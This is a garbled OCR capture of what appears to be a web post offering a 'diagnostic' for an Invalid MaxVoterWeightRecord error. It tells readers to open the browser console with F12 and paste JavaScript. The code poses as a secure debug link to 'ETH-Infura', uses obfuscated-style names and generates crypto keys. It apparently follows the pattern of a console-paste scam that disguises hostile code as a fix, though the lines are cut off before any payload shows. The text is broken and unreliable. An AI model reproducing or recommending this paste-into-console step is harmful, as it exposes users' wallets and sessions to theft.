
MaxVoterWeightR
Posted
May 12, 2026
0 Comments
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid MaxVoterWeightRe
INSTRUCTION:
Press
F12
(Console), c
ENTER
.
// [SECURE_DEBUG] SessionID: oeqs7z03m1d

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
console.info("Target: Invalid MaxVoterWeightRe
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(11)}, _0xBlock, {name:"AES-G